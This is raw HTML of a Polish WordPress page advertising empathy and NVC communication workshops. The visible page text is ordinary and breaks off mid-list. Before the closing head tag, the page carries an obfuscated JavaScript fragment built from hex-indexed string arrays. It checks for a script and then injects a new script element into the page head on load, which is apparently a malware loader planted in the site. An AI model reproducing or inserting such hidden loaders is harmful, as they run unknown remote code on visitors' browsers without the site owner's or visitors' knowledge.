_0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="page-template-default page page-id-221 wp-custom-logo wp-embed-responsive pmpro-body-has-access oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs elementor-default elementor-kit-11 elementor-page elementor-page-221" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="75" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="272" class="elementor elementor-272 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b64c562 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b64c562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d211b6" data-id="4d211b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2378908 elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2378908" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://silarelacji.pl">
							<img src="https://silarelacji.pl/wp-content/uploads/elementor/thumbs/cropped-Logo-sila-relacji-png-px8kx8odoido2531nab2gywmkdcpiaxag2mn3w9mbk.png" title="cropped-Logo-sila-relacji-png.png" alt="cropped-Logo-sila-relacji-png.png" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-09951ff elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="09951ff" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-09951ff" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-258"><a href="https://silarelacji.pl/" class="elementor-item">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://silarelacji.pl/o-mnie/" class="elementor-item">O mnie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-269"><a class="elementor-item">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://silarelacji.pl/warsztaty-dla-rodzicow-i-wychowawcow/" class="elementor-sub-item">Warsztaty dla rodziców i wychowawców</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://silarelacji.pl/szkola-dla-rodzicow-i-wychowawcow/" class="elementor-sub-item">Szkoła dla rodziców i wychowawców </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a class="elementor-sub-item">Granice w relacji z dzieckiem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a class="elementor-sub-item">Jak wspierać koncentrację u dzieci</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-265"><a href="https://silarelacji.pl/warsztaty-dla-dzieci/" class="elementor-sub-item">Warsztaty dla dzieci</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://silarelacji.pl/wyspy-wartosci-zajecia-dla-dzieci/" class="elementor-sub-item">Wyspy Wartości – zajęcia dla dzieci </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-has-children menu-item-264"><a href="https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/" aria-current="page" class="elementor-sub-item elementor-item-active">Warsztaty dla dorosłych i młodzieży – Z empatią w relacji</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://silarelacji.pl/wstep-do-empatycznej-komunikacji/" class="elementor-sub-item">Wstęp do empatycznej komunikacji.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a class="elementor-sub-item">Empatia w bliskiej relacji.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261"><a href="https://silarelacji.pl/organizacja-eventow-strefa-dzieci/" class="elementor-sub-item">Organizacja eventów STREFA DZIECI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://silarelacji.pl/strefa-dzieci-festiwalu-biegowego/" class="elementor-sub-item">Strefa dzieci festiwalu biegowego</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://silarelacji.pl/aktualnosci/" class="elementor-item">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://silarelacji.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-09951ff" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-258"><a href="https://silarelacji.pl/" class="elementor-item" tabindex="-1">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://silarelacji.pl/o-mnie/" class="elementor-item" tabindex="-1">O mnie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-269"><a class="elementor-item" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://silarelacji.pl/warsztaty-dla-rodzicow-i-wychowawcow/" class="elementor-sub-item" tabindex="-1">Warsztaty dla rodziców i wychowawców</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://silarelacji.pl/szkola-dla-rodzicow-i-wychowawcow/" class="elementor-sub-item" tabindex="-1">Szkoła dla rodziców i wychowawców </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a class="elementor-sub-item" tabindex="-1">Granice w relacji z dzieckiem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a class="elementor-sub-item" tabindex="-1">Jak wspierać koncentrację u dzieci</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-265"><a href="https://silarelacji.pl/warsztaty-dla-dzieci/" class="elementor-sub-item" tabindex="-1">Warsztaty dla dzieci</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://silarelacji.pl/wyspy-wartosci-zajecia-dla-dzieci/" class="elementor-sub-item" tabindex="-1">Wyspy Wartości – zajęcia dla dzieci </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-has-children menu-item-264"><a href="https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Warsztaty dla dorosłych i młodzieży – Z empatią w relacji</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://silarelacji.pl/wstep-do-empatycznej-komunikacji/" class="elementor-sub-item" tabindex="-1">Wstęp do empatycznej komunikacji.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a class="elementor-sub-item" tabindex="-1">Empatia w bliskiej relacji.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261"><a href="https://silarelacji.pl/organizacja-eventow-strefa-dzieci/" class="elementor-sub-item" tabindex="-1">Organizacja eventów STREFA DZIECI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://silarelacji.pl/strefa-dzieci-festiwalu-biegowego/" class="elementor-sub-item" tabindex="-1">Strefa dzieci festiwalu biegowego</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://silarelacji.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://silarelacji.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="221" class="elementor elementor-221">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0dcb5d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0dcb5d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2997eed" data-id="2997eed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aee9031 elementor-widget elementor-widget-heading" data-id="aee9031" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Warsztaty dla dorosłych <br>i młodzieży - z empatią w relacji</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e066d20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e066d20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0006f51" data-id="0006f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c78c360 elementor-widget elementor-widget-image" data-id="c78c360" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="1024" height="512" src="https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-3.png" class="attachment-ocean-thumb-l size-ocean-thumb-l wp-image-1890" alt="" loading="lazy" srcset="https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-3.png 1024w, https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-3-300x150.png 300w, https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-3-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a271d3e" data-id="a271d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033c968 elementor-widget elementor-widget-text-editor" data-id="033c968" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Empatia w relacji to przestrzeń na naukę, praktykę, zadbanie o siebie i swoje potrzeby.</b></p><p><b>Podczas spotkań będziemy rozmawiać o tym:</b></p><ul style="font-variant-caps: normal; font-family: Poppins, sans-serif; font-size: 14px; font-style: normal;"><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak usłyszeć siebie, jak zmotywować siebie do słuchania swojego „wewnętrznego” głosu;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak uczucia i potrzeby wpływają na naszą komunikację;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak słuchać innych, by usłyszeć coś więcej niż słowa – jak empatycznie komunikować swoje potrzeby;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak mówić, by zostać usłyszanym zgodnie z intencją;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak wesprzeć siebie, gdy pojawiają się w nas trudne uczucia takie jak: złość, smutek czy rozczarowanie;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">jak reagować w sytuacji, gdy słyszymy krytykę, ocenę czy zarzuty tak, by nie generować konfliktów.</span></li></ul><p><b style="font-size: 14px; color: var( --e-global-color-text );">Na warsztatach ćwiczyć będziemy praktyczne narzędzia do budowania kontaktu opartego na metodzie NVC: m.in. </b></p><ul style="font-variant-caps: normal; font-family: Poppins, sans-serif; font-size: 14px; font-style: normal;"><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">wyrażanie siebie wg 4 kroków; </span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">empatia dla siebie, empatia dla drugiej strony; </span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">drzewo życia;</span></li><li style="font-size: 14px;"><span style="font-size: 14px; color: var( --e-global-color-text );">4 krzesła.</span></li></ul><p><b>Nauczysz się, jak dawać empatię najbliższym, jak wspierać najbliższych w dawaniu empatii. </b></p><p dir="ltr" style="line-height: 1.2; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Warsztaty oparte są na filozofii Porozumienie Bez Przemocy (ang. Nonviolent Communication, NVC). NVC to sposób  komunikacji opracowany przez Marshalla Rosenberga ponad 50 lat temu. Swoją teorię oparł on na twierdzeniu, że naturalną zdolnością i tendencją człowieka jest współodczuwanie, zrozumienie uczuć i potrzeb innych ludzi podobnie jak swoich własnych. </span></p><p dir="ltr" style="line-height: 1.2; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dlaczego warto się tego uczyć? </span></p><p dir="ltr" style="line-height: 1.2; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dzięki nauce komunikacji w duchu Porozumienia Bez Przemocy dostrzeżemy, że w naszym języku jest dużo ocen, porównywania, krytyki. Nauczymy się nowego sposobu porozumiewania się, który pozwoli zbudować relacje oparte na szacunku, szczerości, empatii i próbie zrozumienia drugiej osoby. </span></p><p><span style="font-weight: 400;">Spotkania mają charakter otwarty i niezobowiązujący. </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d3f462e elementor-align-left elementor-widget elementor-widget-button" data-id="d3f462e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Szczegóły</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0b5061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0b5061" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6d0283" data-id="c6d0283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-369775e elementor-widget elementor-widget-image" data-id="369775e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="512" src="https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-4.png" class="attachment-ocean-thumb-l size-ocean-thumb-l wp-image-1895" alt="" loading="lazy" srcset="https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-4.png 1024w, https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-4-300x150.png 300w, https://silarelacji.pl/wp-content/uploads/2023/02/Swiat-obfituje-w-tyle-mozliwosci-czasem-wystarczy-o-nie-poprosic.-4-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e4cd4b" data-id="8e4cd4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28da7bf elementor-widget elementor-widget-text-editor" data-id="28da7bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Wstęp do empatycznej komunikacji &#8211; cykl 4 spotkań.</b></p><p><b><i>„Empatia nie oznacza wczuwanie się w drugą osobę. Empatia to nie emocjonalne zarażanie się czyimś stanem, lecz istotna umiejętność społeczna, której można się nauczyć. Polega ona na głębszym rozumieniu swoich (!) potrzeb, emocji i wartości, a w następnym kroku również na rozumieniu emocji, potrzeb i wartości innych osób oraz grup”.</i></b></p><p><b><i>Magdalena Przybysz, Trener SWPS</i></b></p><p><span style="font-weight: 400;">4 spotkania to wystarczająca ilość czasu aby poznać podstawowe założenia komunikacji NVC, wg. Marshalla Rosenberga, twórcy Porozumienia bez przemocy:</span></p><p><b>Podczas spotkań dowiesz się:</b></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak wyrażać swoje potrzeby, bez ocen;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak rozpoznawać i wyrażać uczucia;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">czym są potrzeby wg. NVC;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak formułować prośby, by nie były słyszane, jako żądania;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak słuchać innych, by usłyszeć coś więcej niż słowa; </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak słuchać empatycznie, tak by inni czuli się wysłuchani;</span></li></ul><p><span style="font-weight: 400;">oraz</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak pogłębić kontakt z sobą;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak empatycznie komunikować 